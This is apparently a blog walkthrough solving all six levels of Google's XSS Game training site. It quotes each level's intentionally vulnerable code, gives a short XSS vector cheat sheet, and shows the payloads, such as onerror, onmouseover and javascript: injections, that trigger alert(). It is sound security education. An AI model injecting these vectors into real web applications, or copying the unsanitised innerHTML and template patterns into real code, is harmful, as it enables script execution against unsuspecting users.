
Just as a quick refresh: Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications. XSS enables attackers to inject client-side scripts into Web pages viewed by other users. An attacker can use a cross-site scripting vulnerability to bypass access controls such as the same-origin policy. For more details, before exploiting XSS in practice, you can see the introductory article.
Another article that could help you is the elementary example I built here.
Before starting, just a list of articles about XSS for quick navigation:
- The terrifying world of Cross-Site Scripting (XSS) (Part 1)
- The terrifying world of Cross-Site Scripting (XSS) (Part 2)
- XSS in practice: how to exploit XSS in web applications
- Reflected XSS DVWA – An Exploit With Real World Consequences
- How to exploit a stored XSS vulnerability on DVWA
- How to exploit DOM XSS on DVWA
Google XSS Game
You can find this game here, and as you can see on the homepage, Google pays special attention to XSS bugs. In fact, they are paying bug hunters up to $7,500 for dangerous XSS bugs discovered in their most sensitive products.
In this mini-game program, we will learn how to find and exploit XSS bugs in practice.
Google has structured the game in levels with growing difficulty.
Prerequisites
What need to put into practice the following XSS exploits are:
Just to better understand what we are going to do, I’ll try to show an XSS cheat sheet that will list some of the common attacks and what we can refer to when we try to face the levels. The source is the PortSwigger website but anyway I’m going to filter that long list just with the ones we need in this walkthrough.
Cross-site scripting (XSS) cheat sheet
That doesn’t aim to be a complete cheat sheet, you can find a lot online but I just want to list some interesting XSS vectors that can help us in our travel:
- Basic: is the one we used in our previous article:
<SCRIPT>alert()</SCRIPT> - HTML tag: we can insert our script inside some HTML attributes, like, for example, onerror or onload
<img src=”/” onload=”alert();” /> - HTML attributes: some attributes like src and href can run Javascript code:
<a href="javascript:alert();" /> - Script src: allows to load a file inline:
<script src="data:text/javascript,alert()"></script>
Level 1
This level is the simplest one and it’s not so different from what we have seen when have built our vulnerable application.
This is the code, in particular, we are interested in the server’s methods :
class MainPage(webapp.RequestHandler):

  def render_string(self, s):
    self.response.out.write(s)

  def get(self):
    # Disable the reflected XSS filter for demonstration purposes
    self.response.headers.add_header("X-XSS-Protection", "0")

    if not self.request.get('query'):
      # Show main search page
      self.render_string(page_header + main_page_markup + page_footer)
    else:
      query = self.request.get('query', '[empty]')

      # Our search engine broke, we found no results :-(
      message = "Sorry, no results were found for <b>" + query + "</b>."
      message += " <a href='?'>Try again</a>."

      # Display the results page
      self.render_string(page_header + message + page_footer)

    return

application = webapp.WSGIApplication([ ('.*', MainPage), ], debug=False)
Just take a look at the method “get”, it takes the get variable and put in the “not found” message without sanitization, so it seems that we can put our script in the form and exploit the vulnerability.
As usual, let’s try with:
<script> alert(); </script>
The script is reflected exactly as we inserted it, so that worked! We are now at level 2!
Level 2
In this level, we have a stored XSS vulnerability, but if we try to insert the script as we did in level one, it would not work.
Looking at the code (file post-store.js) we can see that the server stores the comment as JSON, inside a file.
The function of interest lies inside the file index.html, so let’s take a look:
      function displayPosts() {
        var containerEl = document.getElementById("post-container");
        containerEl.innerHTML = "";

        var posts = DB.getPosts();
        for (var i=0; i<posts.length; i++) {
          var html = '<table class="message"> <tr> <td valign=top> '
            + '<img src="/static/level2_icon.png"> </td> <td valign=top '
            + ' class="message-container"> <div class="shim"></div>';

          html += '<b>You</b>';
          html += '<span class="date">' + new Date(posts[i].date) + '</span>';
          html += "<blockquote>" + posts[i].message + "</blockquote";
          html += "</td></tr></table>"
          containerEl.innerHTML += html;
        }
The comment is inside the “innerHTML” of the container, and as we can read here, in the “Security Considerations” section:
“HTML5 specifies that a
From Mozilla Developer’s website<script>tag inserted withinnerHTMLshould not execute“
It also gives us a suggestion on how to circumvent the obstacle:
However, there are ways to execute JavaScript without using
From Mozilla Developer’s website<script>elements, so there is still a security risk whenever you useinnerHTMLto set strings over which you have no control.
Here is an example of that statement:
const name = "<img src='x' onerror='alert(1)'>";
el.innerHTML = name; // shows the alert
So just try what they suggested:

And that worked! In this way, we have passed an invalid address to the image that in error launched our alert
Level 3
Differently from previous levels, here we don’t have a form where to insert our exploit, so we need something different.
Playing a bit with the website and image switching is clear that the application shows the image corresponding to the number inside the URL.

We don’t want to waste our energy, so let’s take a look at the code (we can always see HTML and javascript in a web application).
Looking at the code we can see this line:
      window.onload = function() {
        chooseTab(unescape(self.location.hash.substr(1)) || "1");
      }
It remembers us of the DOM-Based XSS vulnerability and now we have the opportunity to exploit it in practice.
The use of unescape makes it easily exploitable. But before doing that, let’s look at where the application uses the result:
        var html = "Image " + parseInt(num) + "<br>";
        html += "<img src='/static/level3/cloud" + num + ".jpg' />";
        $('#tabContent').html(html);
The number is taken from the URL and placed inside the src attribute of the image, without any sanitization.
So the exploit’s goal is to add another attribute and make it run the script.
How to do that? Without escaping, we can close the string (single quotation) and then write another attribute.
The new string should appear like that:
<img src='/static/level3/cloud ' onmouseover='alert();' id='.jpg' />";To do that, this is the string we are going to insert into the URL:
' onmouseover='alert();' id='Then we can just put the cursor over the image and the level is passed!

Level 4
This level apparently appears to be tricky, but in this case, we have a form, so without wasting time we should be smart and let’s look at the incriminated code:
<body id="level4">
    <img src="/static/logos/level4.png" />
    <br>
    <img src="/static/loading.gif" onload="startTimer('{{ timer }}');" />
    <br>
    <div id="message">Your timer will execute in {{ timer }} seconds.</div>
 </body>
That’s a template and the timer variable is inserted without input sanitization. The easiest way to run the script is to put it inside the onload method.
This is the result we want to have:
<img src="/static/loading.gif" onload="startTimer('3'); alert('');" />The input we want to prompt to reach the result is:
3'); alert('
And BAM! Everything works as expected!
Level 5
The fifth level is simpler than it seems, just to better understand, as usual, let’s take a look at the code:
This is the code of the first page
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />
  </head>

  <body id="level5">
    Welcome! Today we are announcing the much anticipated<br><br>
    <img src="/static/logos/level5.png" /><br><br>

    <a href="/level5/frame/signup?next=confirm">Sign up</a>
    for an exclusive Beta.
  </body>
</html>
We can see how the “Signup” link, passes the value “confirm” into the query string, so we can change it by writing directly the URL.
The value inside“next“ becomes the “href“ attribute on the next page:
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />
  </head>

  <body id="level5">
    <img src="/static/logos/level5.png" /><br><br>
    <!-- We're ignoring the email, but the poor user will never know! -->
    Enter email: <input id="reader-email" name="email" value="">

    <br><br>
    <a href="{{ next }}">Next >></a>
  </body>
</html>
So in order to execute javascript inside that attribute, the right input is:
javascript:alert()Now what we want is to replace the value “confirm” so, let’s write this URL directly in the bar:

Level 6
This level includes a little trick, the tag script inside the src attribute allows us to load a file inline using the keyword data.
Let’s look at the code.
<script>
    function setInnerText(element, value) {
      if (element.innerText) {
        element.innerText = value;
      } else {
        element.textContent = value;
      }
    }

    function includeGadget(url) {
      var scriptEl = document.createElement('script');

      // This will totally prevent us from loading evil URLs!
      if (url.match(/^https?:\/\//)) {
        setInnerText(document.getElementById("log"),
          "Sorry, cannot load a URL containing \"http\".");
        return;
      }

      // Load this awesome gadget
      scriptEl.src = url;

      // Show log messages
      scriptEl.onload = function() {
        setInnerText(document.getElementById("log"),
          "Loaded gadget from " + url);
      }
      scriptEl.onerror = function() {
        setInnerText(document.getElementById("log"),
          "Couldn't load gadget from " + url);
      }

      document.head.appendChild(scriptEl);
    }

    // Take the value after # and use it as the gadget filename.
    function getGadgetName() {
      return window.location.hash.substr(1) || "/static/gadget.js";
    }

    includeGadget(getGadgetName());

    // Extra code so that we can communicate with the parent page
    window.addEventListener("message", function(event){
      if (event.source == parent) {
        includeGadget(getGadgetName());
      }
    }, false);

    </script>
As we see it loads into the src of the script passed by the URL, and as we saw in the cheat sheet we can solve the challenge by writing this address:https://xss-game.appspot.com/level6/frame#data:text/javascript,alert()

After reading this article and the previous one you should be able to understand deeper and in practice how XSS works. There is a lot you can do in order to expand and enforce your knowledge.
A good way to start could be to take a look at the PortSwigger XSS cheatsheet and try to understand it.
I hope you enjoyed this article and stay tuned for the next ones.


